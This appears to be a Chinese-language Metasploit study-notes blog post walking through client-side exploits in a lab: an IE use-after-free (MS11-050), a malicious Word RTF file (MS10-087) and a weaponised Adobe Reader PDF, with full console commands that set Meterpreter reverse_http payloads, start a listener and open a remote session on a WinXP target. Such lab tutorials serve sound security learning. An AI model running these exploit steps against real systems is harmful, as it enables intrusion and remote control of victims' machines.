Metasploit学习笔记——客户端渗透攻击
1.浏览器渗透攻击实例——MS11-050安全漏洞
示例代码如下
msf > use windows/browser/ms11_050_mshtml_cobjectelement
msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > info
Name: MS11-050 IE mshtml!CObjectElement Use After Free
Module: exploit/windows/browser/ms11_050_mshtml_cobjectelement
Platform: Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2011-06-16
Provided by:
d0c_s4vage
sinn3r <sinn3r@metasploit.com>
bannedit <bannedit@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic
1 Internet Explorer 7 on XP SP3
2 Internet Explorer 7 on Windows Vista
3 Internet Explorer 8 on XP SP3
4 Internet Explorer 8 on Windows 7
5 Debug Target (Crash)
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE false no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload information:
Space: 500
Avoid: 6 characters
Description:
This module exploits a use-after-free vulnerability in Internet
Explorer. The vulnerability occurs when an invalid <object> tag
exists and other elements overlap/cover where the object tag should
be when rendered (due to their styles/positioning). The
mshtml!CObjectElement is then freed from memory because it is
invalid. However, the mshtml!CDisplay object for the page continues
to keep a reference to the freed <object> and attempts to call a
function on it, leading to the use-after-free. Please note that for
IE 8 targets, JRE (Java Runtime Environment) is required to bypass
DEP (Data Execution Prevention).
References:
https://cvedetails.com/cve/CVE-2011-1260/
OSVDB (72950)
https://technet.microsoft.com/en-us/library/security/MS11-050
http://d0cs4vage.blogspot.com/2011/06/insecticides-dont-kill-bugs-patch.html
msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > set URIPATH ms11050
URIPATH => ms11050
msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > set LHOST 10.10.10.128
LHOST => 10.10.10.128
msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > set LPORT 8443
LPORT => 8443
msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > exploit
[*] Exploit running as background job 0.
[*] Started HTTP reverse handler on http://10.10.10.128:8443
msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > [*] Using URL: http://0.0.0.0:8080/ms11050
[*] Local IP: http://10.10.10.128:8080/ms11050
[*] Server started.

在靶机中启动IE浏览器访问该链接
[-] 10.10.10.254 ms11_050_mshtml_cobjectelement - Unknown User-Agent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
由于靶机的IE版本不在可以利用的范围内,就只能大概测试一下,如果成功的话

2.针对Office软件的渗透攻击实例——MS10-087安全漏洞

示例代码如下
msf > search ms10_087
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/fileformat/ms10_087_rtf_pfragments_bof 2010-11-09 great MS10-087 Microsoft Word RTF pFragments Stack Buffer Overflow (File Format)
msf > use exploit/windows/fileformat/ms10_087_rtf_pfragments_bof
msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > set payload windows/exec
payload => windows/exec
msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > set CMD calc.exe
CMD => calc.exe
msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > set FILENAME ms10087.rtf
FILENAME => ms10087.rtf
msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > exploit
[*] Creating 'ms10087.rtf' file ...
[+] ms10087.rtf stored at /root/.msf4/local/ms10087.rtf
将这个文件复制到WinXP靶机,双击运行,其中存在的安全漏洞被利用,从而执行Metasploit的攻击载荷,弹出计算器程序。


3.Adobe阅读器渗透攻击实战案例——加急的项目进展报告
示例代码如下
msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > use exploit/windows/fileformat/adobe_cooltype_sing
msf exploit(windows/fileformat/adobe_cooltype_sing) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(windows/fileformat/adobe_cooltype_sing) > set LHOST 10.10.10.128
LHOST => 10.10.10.128
msf exploit(windows/fileformat/adobe_cooltype_sing) > set LPORT 8443
LPORT => 8443
msf exploit(windows/fileformat/adobe_cooltype_sing) > set FILENAME 2.pdf
FILENAME => 2.pdf
msf exploit(windows/fileformat/adobe_cooltype_sing) > exploit
[*] Creating '2.pdf' file...
[+] 2.pdf stored at /root/.msf4/local/2.pdf
在攻击机再启动一个对应于载荷的监听端,等待靶机回连,示例代码如下
msf exploit(windows/fileformat/adobe_cooltype_sing) > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(multi/handler) > set LHOST 10.10.10.128
LHOST => 10.10.10.128
msf exploit(multi/handler) > set LPORT 8443
LPORT => 8443
msf exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://10.10.10.128:8443


将该模块产生的测试文件2.pdf复制到WinXP靶机中,双击打开该文件,监听端接到来自靶机的Meterpreter连接,执行命令对靶机环境进行基本查询,示例代码如下
[*] http://10.10.10.128:8443 handling request from 10.10.10.254; (UUID: q3cpml8e) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (10.10.10.128:8443 -> 10.10.10.254:1089) at 2020-02-04 20:42:21 +0800
meterpreter > sysinfo
Computer : DH-CA8822AB9589
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
相应地查看WinXP靶机中的情形,可以看到阅读软件Adobe Reader被溢出之后已经处于崩溃状态,不能够正常显示了
Metasploit学习笔记——客户端渗透攻击的更多相关文章
- Metasploit学习笔记——网络服务渗透攻击
1.内存攻防技术 1.1缓冲区溢出漏洞机理 1.2栈溢出利用机理 1.3缓冲区溢出利用的限制条件 2.网络服务渗透攻击面 3. Windows服务渗透攻击实战案例——MS08-067安全漏洞 示例代码 ...
- Metasploit学习笔记——强大的Meterpreter
1. Meterpreter命令详解 1.1基本命令 使用Adobe阅读器渗透攻击实战案例打开的Meterpreter会话实验,靶机是WinXP.由于所有命令与书中显示一致,截图将书中命令记录下来. ...
- Metasploit学习笔记(博主推荐)
不多说,直接上干货! 连接后台的数据库,当然不是必须品. 连接数据库的好处:1.可以攻击和扫描的结果,保存起来 2.将一些搜索结果做个缓存 默认数据库是postgresql. 同时要注意的是 ...
- Metasploit学习笔记——社会工程学
1.社会工程学攻击案例——伪装木马 Linux命令终端输入命令msfvenom -l payloads用来列出攻击载荷,grep命令用来查询所需要的攻击载荷,条件是windows系统.要有回连至监听主 ...
- Metasploit学习笔记(一)
1.更新 apt-get update:更新源 apt-get upgrade:更新软件包 apt-get dist-upgrade:升级系统 2. Metasploit基础 2.1专业名词 Auxi ...
- Metasploit学习笔记——Web应用渗透技术
1.命令注入实例分析 对定V公司网站博客系统扫描可以发现,它们安装了zingiri-web-shop这个含有命令注入漏洞的插件,到www.exploit-db.com搜索,可以看到2011.11.13 ...
- Metasploit学习笔记——移动环境渗透测试
书364页配置假冒AP步骤,因为没有无线网卡,先跳过这个实验.
- Metasploit学习笔记之——情报搜集
1.情报搜集 1.1外围信息搜索 1.1.1通过DNS和IP地址挖掘目标网络信息 (1)whois域名注冊信息查询(BT5.kali专有):root@kali:~# whois testfire.ne ...
- Metasploit学习笔记
原创博客,转载请注出处! 各位看官可参看——Metasploit实验操作 1.打开msf msfconsole2.帮助选项: msfconsole -h 显示在msf ...
随机推荐
- git 修改分支 删除分支 新增分支
一.修改分支名 1.本地分支重命名 git branch -m oldName newName 2.将重命名后的分支推送到远程 git push origin newName 3.重新更新所有分支 g ...
- [read -p应用]插拔光模块去检查port present状态
#!/bin/bash path="/sys/devices/platform/soc/fd880000.i2c-pld/i2c-0/i2c-4/i2c-15/15-0060" a ...
- C++ 类型、类型转换
C++ 数据类型 基本内置类型 字面值常量和字面值类型 类类型 隐式的类类型转换 聚合类 字面值常量类 constexpr 构造函数 类的静态成员 使用编程语言进行编程时,需要用到各种变量来存储各种信 ...
- Linux命令:ss命令
ss功能:用来显示套接字信息的,类似于netstat,可以显示更多的信息,用于替代netstat. ss常用选项 ss -t:tcp协议的连接 -u:udp协议的链接 -w:裸套接字相关 -x:uni ...
- day18-Python运维开发基础(单继承 / 多继承 / 菱形继承、类的多态)
1. 单继承 / 多继承 / 菱形继承 # ### 继承 : 一个类除了自身所拥有的属性方法之外,还获取了另外一个类的成员属性和方法 """ 一个类可以继承另外一个类,那 ...
- 调用天气预报webservice接口
1.将 服务端的wsdl文档保存至 本地 http://ws.webxml.com.cn/WebServices/WeatherWS.asmx?WSDL 2.将里面的 <s:element re ...
- 微擎系统BUG漏洞解决方法汇总
微擎微赞系统BUG漏洞解决方法汇总 弄了微擎系统来玩玩,发觉这个系统BUG还不少,阿里云的提醒都一大堆,主要是没有针对SQL注入做预防,处理的办法基本都是用转义函数. 汇总: 1. 漏洞名称: 微擎任 ...
- Pytorch 初次使用nn包
计算图和autograd是十分强大的工具,可以定义复杂的操作并自动求导:然而对于大规模的网络,autograd太过于底层. 在构建神经网络时,我们经常考虑将计算安排成层,其中一些具有可学习的参数,它们 ...
- Linux下,Tomcat启动成功,发现ip:8080访问失败
Linux下,Tomcat启动成功,发现ip:8080访问失败 Chasel_H 2018.04.23 20:47* 字数 195 阅读 566评论 0喜欢 3 相信很多人都和我一样,在Linux环境 ...
- Java中的协变与逆变
Java作为面向对象的典型语言,相比于C++而言,对类的继承和派生有着更简洁的设计(比如单根继承). 在继承派生的过程中,是符合Liskov替换原则(LSP)的.LSP总结起来,就一句话: 所有引用基 ...
